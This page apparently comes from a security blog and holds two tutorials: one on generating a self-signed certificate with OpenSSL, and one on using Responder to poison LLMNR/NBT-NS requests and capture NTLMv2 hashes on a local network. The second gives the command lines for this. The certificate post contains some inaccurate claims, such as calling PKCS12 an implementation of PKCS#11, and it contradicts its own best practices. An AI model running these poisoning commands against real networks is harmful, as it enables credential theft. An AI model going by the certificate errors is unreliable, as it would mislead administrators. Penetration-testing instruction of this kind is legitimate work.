by Vry4n_ | Jun 16, 2020 | Linux Security
A self-signed certificate is a certificate that is signed by the person creating it rather than a trusted certificate authority. Self-signed certificates can enable the same level of encryption as a $1700 certificate signed by a trusted authority. (Self-signed certificates or certificates issued by a private CAs are not appropriate for use with the general public.)
However, self-signed certificates can have their place:
- An Intranet. When clients only have to go through a local Intranet to get to the server, there is virtually no chance of a man-in-the-middle attack.
- A development server. There is no need to spend extra cash buying a trusted certificate when you are just developing or testing an application.
- Personal sites with few visitors. If you have a small personal site that transfers non-critical information, there is very little incentive for someone to attack the connections.
Best practices
- Limit the validity period, it should be as short as you can handle from the maintenance standpoint. Never go beyond 12 months.
- Do not use wildcards and limit the alt names, make it as specific as possible — the certificate should only be issued for the exact hosts/domains where it is going to be used. Use the alternative names extension to list all the hostnames.
- Use a meaningful and informative “subject” record. CN must match one of your domain names. You can use OU to specify the name of your application or service. Make sure that the full DN record used in the subject is unique across all of the certs. There are many attributes that can be used in the “subject” to make it more informative, you can find the full list here
- Make sure that the algorithm used for the signature is at least SHA256WITHRSA (which is the default in OpenSSL)
- Do not create unencrypted private keys. If a key is for a Java application, use the pkcs12 format, it can be used directly by any modern JVM. OpenSSL initially generates a DER encoded private key encrypted using DES, but it can be converted into pkcs12 using openssl pkcs12 command. PKCS12 is the implementation of the PKCS#11 format which is the universal, cross-platform cryptography interface, so it should be preferred over other formats.
- Use elliptic curve keys as opposed to the default RSA ones, they provide a number of benefits over RSA
- You can make your certificate more robust by specifying the certificate’s purpose using extended key usage and “key usage” extensions. “TLS Web Server Authentication” should be the only allowed usage for a server. This will prevent unintended use of the certificate.
- Make your extensions “critical”. Self-signed certificates/keys are only used internally, so all clients should be able to support the usage extensions.
- Create a repeatable/scriptable process for issuing certificates and keys. OpenSSL is a de-facto standard command line tool that can be used as the basis for this process.
Recommendation for OpenSSL configuration
[ extensions ]
basicConstraints = critical, CA:FALSE
keyUsage =critical, digitalSignature, keyEncipherment
extendedKeyUsage = critical, serverAuth
subjectKeyIdentifier = hash
subjectAltName = @alt_names
[ alt_names ]
DNS.1 = host1
DNS.2 = host2
Example of one liner SSL certificate creation
- openssl req -config cert_conf/self_signed_cert.conf -x509 -days 60 -new -newkey rsa:2048 -keyout certs/ss_keys/self_signed -out certs/ss_certs/self_signed.pem -verbose -passout pass:<your password>
Steps to create a self-signed certificate

1. Inspect if OpenSSL is installed
- which openssl
- whereis openssl

If the file is missing use install it. The example below is debian based procedure. (In this case I already have it.)
- sudo apt-get install openssl

2. Create a working folder
- cd Desktop
- mkdir self-signed-cert
- cd self-signed-cert
- pwd

3. Now we need to generate the private key, and set the passphrase as vk9security, below some recommendation:
The best way of securely storing private keys is to use a cryptographic hardware storage device such as:
- USB Token
- Smart Card
- Hardware Storage Module (HSM)
Limit User Access
It’s important that you periodically verify who has access to private keys.
Minimum length of 2048
Type of algorithms
- Triple DES
- RSA
- Blowfish
- Twofish
- AES256
Creating the key
- openssl genrsa -aes256 -passout pass:vk9security -out new.pass.key 2048
- cat new.pass.key

Now we will use the just generated new.pass.key to create server.key
- openssl rsa -passin pass:vk9security -in new.pass.key -out server.key
- cat server.key
We no longer need new.pass.key, so, we delete it

4. Having the and the password vk9security, we proceed to create the Certificate Signing Request (CSR) using the RSA key named server.key. You’ll be asked information to include in the certificate
- openssl req -new -key server.key -out server.csr

—–
Country Name (2 letter code) [AU]:CR
State or Province Name (full name) [Some-State]:San Jose
Locality Name (eg, city) []:San Jose
Organization Name (eg, company) [Internet Widgits Pty Ltd]:VK9 Security CR
Organizational Unit Name (eg, section) []:technology
Common Name (e.g. server FQDN or YOUR name) []:*.vk9-sec.com
Email Address []:vry4n@vk9-sec.com
Please enter the following ‘extra’ attributes
to be sent with your certificate request
A challenge password []:StrongPass4Sake
An optional company name []:VK9 Security optional
—–
End

A new file called server.csr has been created and it contains the request information
5. Now using the CSR we will sign the request with the following command, as a result we get the certificate named as server.crt
- openssl x509 -req -sha256 -days 365 -in server.csr -signkey server.key -out server.crt
- cat server.crt

We need to keep the private key protected. Only, managed by authorized people this is known by no one else but the server using it.


6. Add this new certificate to your browser, in this case Firefox
Since most browsers don’t know about self-signed certificates, there will be a warning by the browser. To avoid this you need to include it to the trusted list.
- Preferences – Privacy and Security – Certificates – View Certificates
- Import
- Select server.crt
- Check the boxes accordingly
- Then ok

7. Look for it within the list
8. Click on view and confirm your info
by Vry4n_ | Jun 15, 2020 | Network, Windows Exploitation

Responder an LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool will only answer to File Server Service request, which is for SMB.
An attacker can capture usernames and passwords on a local network by simply waiting for the computers to willingly give them up. If one machine tries to resolve a particular host, but DNS resolution fails, the machine will then attempt to ask all other machines on the local network for the correct address via LLMNR or NBT-NS.
An attacker can listen on a network for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and respond to them, thus pretending that the attacker knows the location of the requested host.
Since Windows assumes that anyone on the network is automatically trusted. When a DNS request fails, Windows will attempt to ask other devices on the network to resolve that address over LLMNR or NBT-NS.
- LLMNR is based upon the DNS format and allows hosts on the same local link to perform name resolution for other hosts.
- NBT-NS identifies the systems on a local network by their NetBIOS name.
- When a windows host cannot resolve a hostname using DNS, it uses the LLMNR protocol (Link-Local Multicast Name Resolution) to ask neighboring computers about it. If that also fails, then it uses the NBT-NS (NetBios Name Service).
- When LLMNR/NBT-NS is used to resolve a name, any host on the network can reply. So, Responder is one of such tools that poisons the request.
Sample 1
Let’s look at an example in the diagram below.
1. The victim machine wants to go the print server at \\printserver, but mistakenly types in \\pintserver.
2. The DNS server responds to the victim saying that it doesn’t know that host.
3. The victim then asks if there is anyone on the local network that knows the location of \\pintserver
4. The attacker responds to the victim saying that it is the \\pintserver
5. The victim believes the attacker and sends its own username and NTLMv2 hash to the attacker.
6. The attacker can now crack the hash to discover the password

Sample 2
1. User sends incorrect SMB share address \\SNARE01
2. DNS Server responds with \\SNARE01 – NOT FOUND
3. Client performs LLMNR / NBT-NS broadcast
4. Responder tells the client it’s SNARE01 and accepts the NTLMv2 hash
5. Responder sends an error back to the client, so the end user is non the wiser and simply thinks they have the wrong share name

Using Responder
https://github.com/SpiderLabs/Responder

1. Basic help

2. Show version of the application

3. With the option -I it will listen on the specified interface and -A will analyze the traffic, no poisoning. The user must make an invalid query for the multicast to be sent and captured by the tool
-A, –analyze = Analyze mode. This option allows you to see NBT-NS, BROWSER, LLMNR requests without responding.
-I eth0, –interface=eth0 = Network interface to use, you can use ‘ALL’ as a wildcard for all interfaces
4. Using the option -e will respond with a spoofed IP
-e 10.0.0.22, –externalip=10.0.0.22 = Poison all requests with another IP address than Responder’s one.

- responder -I eth0 -e 172.16.0.2


In Wireshark we can capture the request
3. In this case we will receive the multicast since the share doesn’t exist, and, negotiate the authentication, we increased verbosity to get more detailed output
-b, –basic = Return a Basic HTTP authentication. Default: NTLM
-v, –verbose = Increase verbosity.
- sudo /usr/sbin/responder -I eth0 -b -v
In Wireshark we get to see more traffic

4. To fingerprint the OS of the system you can use -f
-f, –fingerprint = This option allows you to fingerprint a host that issued an NBT-NS or LLMNR query.
- responder -I eth0 -b -v -f
